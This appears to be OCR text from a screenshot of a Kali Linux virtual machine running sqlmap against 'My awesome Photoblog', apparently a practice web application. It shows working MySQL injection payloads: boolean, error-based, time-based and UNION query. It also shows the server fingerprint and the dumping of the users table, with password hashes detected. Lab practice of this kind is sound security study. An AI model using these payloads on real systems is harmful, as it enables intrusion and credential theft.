 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
My awesome Photoblog... root@kali: ~ 10:44 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Payload: id=2 AND 3751=3751
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2 AND (SELECT 7119 FROM(SELECT COUNT(*),CONCAT(0×7171627671,(SELECT (ELT(7119=7119,1))),0×71717a6b71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 6278 FROM (SELECT(SLEEP(5)))wrum)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0×7171627671,0×6c656177727765615a665344526d6848716b52656955767869506147476250535a514975484e65
6f,0×71717a6b71),NULL-- sKLD
---
[22:42:58] [INFO] testing MySQL
[22:42:58] [INFO] confirming MySQL
[22:42:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ≥ 5.0.0
[22:42:59] [INFO] fetching columns for table 'users' in database 'photoblog'
[22:42:59] [INFO] fetching entries for table 'users' in database 'photoblog'
[22:42:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
CTRL DERECHA
18:44
miércoles
17-06-2020